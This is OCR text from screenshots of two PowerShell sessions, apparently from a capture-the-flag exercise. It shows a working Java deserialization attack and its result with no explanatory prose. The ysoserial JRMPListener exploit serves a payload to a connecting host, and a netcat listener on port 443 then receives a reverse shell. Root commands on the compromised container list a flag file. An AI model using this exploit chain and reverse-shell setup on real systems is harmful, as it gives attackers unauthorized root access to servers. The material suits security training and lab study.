 管理员: Windows PowerShell
rator\Desktop\ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.expl
oit.JRMPListener
* Opening JRMP listener on 80
Have connection from /123.58.236.76:38504
Reading message...
Is DGC call for [[0:0:0, 304911235], [0:0:0, -1174773381], [0
:0:0, 1374592526], [0:0:0, 2115920789], [0:0:0, -815978421]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /128.14.141.34:43730
Closing connection
Have connection from /103.213.96.233:54094
Closing connection
Have connection from /103.213.96.233:44814
Closing connection
Have connection from /103.213.96.233:52524
Closing connection
Have connection from /103.213.96.233:
管理员: Windows PowerShell
sent 0, rcvd 0
PS C:\Users\Administrator\Desktop\111> ./nc -lvvp 443
listening on [any] 443 ...
123.58.236.76: inverse host lookup failed: h_errno 11004: NO_
DATA
connect to [10.0.16.17] from (UNKNOWN) [123.58.236.76] 53988:
NO_DATA
ls
bash: cannot set terminal process group (1): Inappropriate io
ctl for device
bash: no job control in this shell
root@168a2a1a9769:/tmp# ls
flag-{bmhe49dc4c4-d8e1-482b-8f30-dfc5c0feacc7}
hsperfdata_root
root@168a2a1a9769:/tmp# ls
ls
flag-{bmhe49dc4c4-d8e1-482b-8f30-dfc5c0feacc7}
hsperfdata_root
root@168a2a1a9769:/tmp# sent 6, rcvd 315
PS C:\Users\Administrator\Desktop\111>